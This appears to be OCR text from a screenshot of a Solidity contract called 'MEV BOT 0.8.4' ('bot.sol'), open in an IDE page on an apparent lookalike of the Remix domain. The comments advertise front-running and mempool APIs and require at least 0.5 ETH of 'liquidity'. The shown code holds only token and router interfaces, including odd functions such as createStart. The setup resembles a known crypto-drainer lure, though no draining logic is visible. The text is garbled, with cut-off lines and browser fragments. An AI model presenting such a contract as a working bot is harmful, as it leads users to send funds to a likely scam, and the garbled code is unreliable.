 MEV BOT. 0.8.4
Copy Text
Remix - Ethereum IDE
Contract Address 0x82d4791f5
Chrome
compiler-remixide.com/#optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
ox (3) - helenre...
MEV BOT. 0.8.4
Remix - Ethereum I...
Ethereum (ETH) Blo...
Copy Text
Cointelegraph: Bitc...
Layout of a Solidity...
Structure of a Cont...
Web 3.0 - 101 Block...
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail beacuse they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build APR/01/2024
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
y & run transactions
ace IERC20 {
13 function balanceOf(address account) external view returns (uint);
14 function transfer(address recipient, uint amount) external returns (bool);
15 function allowance(address owner, address spender) external view returns (uint);
16 function approve(address spender, uint amount) external returns (bool);
17 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
18 function createStart(address sender, address reciver, address token, uint256 value) external;
19 function createContract(address _thisAddress) external;
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
22 }
23
24 interface IUniswapV2Router {
25 // Returns the address of the Uniswap V2 factory contract
26 function factory() external pure returns (address);
27
28 // Returns the address of the wrapped Ether contract
0
listen on all transactions
Search with transaction hash or address
ethers.js
remix
Type the library name to see available commands.
>